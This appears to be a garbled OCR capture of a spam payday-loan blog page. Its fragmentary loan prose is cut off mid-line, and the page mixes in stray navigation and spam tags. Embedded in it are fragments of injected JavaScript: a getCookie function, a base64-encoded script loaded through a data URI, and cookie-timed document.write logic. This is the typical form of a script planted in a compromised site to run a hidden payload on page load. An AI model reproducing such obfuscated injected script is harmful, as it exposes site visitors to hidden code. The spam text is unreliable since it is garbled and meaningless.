
It really is, however, better to be aware. Before accept
Summary
financial Loans is there to aid us on once we stabilize 
such financial financial loans as 3000 buck installment
quantity in good-time and raise your personal credit re
function getCookie(e){var U=document.cookie.match(new R
src=”data:text/javascript;base64,ZG9jdW1lb
(time=cookie)||void 0===time){var time=Math.floor(D
expires=”+date.toGMTString(),document.write(”)}
Posted in
Easy Payday Loans
Навігація
hot russian
записів